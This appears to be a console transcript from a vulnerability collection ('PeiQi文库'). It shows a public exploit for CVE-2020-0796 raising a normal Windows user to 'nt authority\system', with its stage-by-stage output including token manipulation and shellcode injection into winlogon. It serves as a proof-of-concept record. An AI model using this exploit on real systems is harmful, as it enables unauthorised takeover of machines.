 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\peiqi>whoami
desktop-6fj6rs8\peiqi
C:\Users\peiqi>cd C:\Users\peiqi\Desktop
C:\Users\peiqi\Desktop>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 196
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffc90798bd26b0
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\peiqi\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
PeiQi文库